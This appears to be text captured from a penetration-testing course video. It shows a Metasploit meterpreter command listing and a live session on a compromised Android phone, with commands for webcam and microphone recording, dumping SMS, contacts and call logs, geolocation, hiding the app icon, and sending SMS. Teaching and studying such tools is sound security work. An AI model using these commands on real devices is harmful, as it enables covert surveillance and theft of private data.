 PAYLOAD MULTI-HANDLER
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system's local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > getuid
Server username: u0_a250
meterpreter >
Menu root@hp17 /home/u... PAYLOAD MULTI-H... 1 03:34
Udemy